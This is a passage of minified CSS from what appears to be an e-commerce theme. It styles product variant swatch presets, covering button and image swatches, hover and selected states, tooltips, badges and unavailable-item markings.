div.swatches.hover-enabled div.swatch-preset-1485542 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485542 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1485542 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f5f5f5;opacity:0.75;pointer-events:none}variant-swatch-king div.swatches div.swatch-preset-1485542 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:none}variant-swatch-king div.swatch-preset-1485542 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1485542 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-1485542 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1485542 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-1485542 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1485542 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485542 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-43308 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-43308 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-43308 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-43308 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-43308 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-43308 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43308 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43308 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-43308 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-43308 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-43308 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-43308 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-43308 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43308 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43308 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-43308 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43308 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-43308 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-43308 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king div.swatch-preset-43308 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43308 .swatch-view-slide,variant-swatch-king div.swatch-preset-43308 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-43308 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-43308 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-43308 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-43308 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-43308 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-43308 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-43308 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-43308 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-43308 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43308 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-43307 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43307 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43307 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-43307 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-43307 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-43307 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-43307 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-43307 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43307 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-43307 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43307 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43307 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-43307 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-43307 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43307 .swatch-view-slide,variant-swatch-king div.swatch-preset-43307 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-43307 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-43307 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-43307 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-43307 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-43307 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-43307 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-43307 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-43307 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-43307 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-43307 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-43307 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-43307 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-43307 .swatch-image,variant-swatch-king div.swatch-preset-43307 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-43307 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-43300 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-43300 div.star-set-btn{border:1px solid #0C0C0C}variant-swatch-king div.swatch-preset-43300 div.star-set-btn{border-color:#0C0C0C;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-43300 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-43300 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-43300 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43300 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-43300 div.star-set-btn.swatch-selected{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43300 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-43300 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-43300 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-43300 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-43300 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43300.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43300 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43300 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43300 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43300 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-43300 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-43300 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-43300 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43300 .swatch-view-slide,variant-swatch-king div.swatch-preset-43300 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43300 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#E8E43C}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43300 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43300 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43300 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-43300 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f5f5f5;opacity:0.75;pointer-events:none}variant-swatch-king div.swatches div.swatch-preset-43300 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:none}variant-swatch-king div.swatch-preset-43300 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-43300 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-43300 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-43300 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-43300 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-43300 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43300 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-43299 .star-set-btn{min-width:20px;line-height:18px}variant-swatch-king div.swatch-preset-43299 div.star-set-btn{border:2px solid #0C0C0C}variant-swatch-king div.swatch-preset-43299 div.star-set-btn{border-color:#0C0C0C;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-43299 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:15px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 8px}variant-swatch-king div.swatch-preset-43299 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 8px 9px 8px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-43299 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43299 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-43299 div.star-set-btn.swatch-selected{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43299 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-43299 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-43299 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-43299 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-43299 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43299.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43299 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43299 .swatch-navigable{width:calc(100% - 54.256px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43299 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43299 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-43299 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:21.128px}variant-swatch-king div.swatch-preset-43299 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:21.128px}variant-swatch-king div.swatch-preset-43299 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43299 .swatch-view-slide,variant-swatch-king div.swatch-preset-43299 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43299 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#E8E43C}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43299 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43299 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43299 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-43299 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-43299 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-43299 .minification-btn{margin:0 !important;height:36px}variant-swatch-king div.swatch-preset-43299 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-43299 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-43299 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-43299 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43299 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1485543 .star-set-image{height:32px;width:32px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1485543 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:10px;padding:2px}variant-swatch-king div.swatch-preset-1485543 .star-set-image{border-style:solid;border-width:0px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1485543 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1485543 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485543 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1485543 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485543 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485543 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485543 li .swatch-selected .star-set-image::after{color:#FFF30E !important}variant-swatch-king div.swatch-preset-1485543 li .swatch-selected .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-1485543 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1485543 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-tool-tip{color:#FFF30E;border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FFF30E transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FFF30E}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.5px}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:38px;width:9.5px}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485543.swatch-view-slide,variant-swatch-king div.swatch-preset-1485543.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1485543 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1485543 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1485543 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1485543 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1485543 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1485543 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1485543 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485543 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485543 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485543 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1485543 .swatch-image,variant-swatch-king div.swatch-preset-1485543 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1485543 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1485543 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1485543 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485543 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-43309 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-43309 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-43309 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43309 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43309 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-43309 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-43309 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-43309 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43309.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43309 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43309 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43309 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43309 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43309 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4px}variant-swatch-king div.swatch-preset-43309 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:4px}variant-swatch-king div.swatch-preset-43309 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43309 .swatch-view-slide,variant-swatch-king div.swatch-preset-43309 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43309 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43309 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-43309 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-43309 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-43309 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-43309 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-43309 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-43309 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-43309 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-43309 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43309 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
